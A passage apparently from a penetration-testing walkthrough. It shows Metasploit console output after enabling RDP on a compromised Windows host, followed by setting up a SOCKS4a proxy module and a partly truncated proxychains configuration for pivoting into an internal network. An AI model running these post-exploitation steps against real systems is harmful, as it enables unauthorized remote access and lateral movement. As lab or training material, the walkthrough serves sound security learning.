 [*] Post module execution completed
msf6 post(windows/manage/enable_rdp) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > sessions -i 3
[*] Starting interaction with 3...
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or
#
# only numeric ipv4 addresses ar
#
#
# Examples:
#
# socks5 192.168.67.78
# http 192.168.89.3
# socks4 192.168.1.49
# http 192.168.39.93
#
#
# proxy types: http, socks4, soc
# ( auth types supported: "basi
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.10.11 1080